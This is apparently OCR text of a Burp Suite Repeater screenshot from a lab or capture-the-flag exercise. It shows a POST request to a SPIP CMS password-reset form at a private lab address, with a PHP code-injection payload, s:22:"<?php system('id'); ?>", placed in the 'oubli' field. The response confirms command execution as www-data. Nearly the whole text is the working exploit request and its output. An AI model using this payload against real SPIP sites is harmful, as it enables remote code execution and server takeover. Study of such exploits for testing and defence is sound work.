 Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /spip/spip.php?page=spip_pass&lang=en HTTP/1.1
2 Host: 10.10.47.158
3 Content-Length: 237
4 Cache-Control: max-age=0
5 Origin: http://10.10.47.158
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.47.158/spip/spip.php?page=spip_pass&lang=en
13 Accept-Encoding: gzip, deflate, br
14 Cookie: spip_lang=en; spip_lang_ecrire=en
15 Connection: keep-alive
16
17 page=spip_pass&lang=en&formulaire_action=oubli&formulaire_action_args=
AKWms4U6q36PZ5anxAntOw96PbQ5RFxIFrvJYArFdIBdXpBrKWZ37WWgXOTXQOA7YhaGg6
3PB3rY%2FwwNMOPLZgyIWBTRpmyAMQ%3D%3D&formulaire_action_sign=&oubli=
s:22:"<?php system('id'); ?>";
Response
Pretty Raw Hex Render \n ≡
the e-mail <tt>
s:22:&quot;&lt;?php system('id');
?&gt;&quot;;
</tt>
is not valid!
</span>
</span>
80 <input type="email" class="text email" autofocus="
autofocus" required="required" name='oubli' id='
oubli' value="s:22:"uid=33(www-data) gid=
33(www-data) groups=33(www-data)
81 ";" autocapitalize="off" autocorrect="off" />
82 </div>
83 </div>
84 </fieldset>
85
86 <p style="display: none;">
87 <label for="nobot">
Please leave this field empty:
</label>
88 <input type="text" class="text" name="nobot" id="nobot"
value="" size="10" />
89 </p>
90 <p class="boutons">
<input type="submit" class="btn submit" value="OK" />
</p>
91 </form>
92
93 </div>
94
95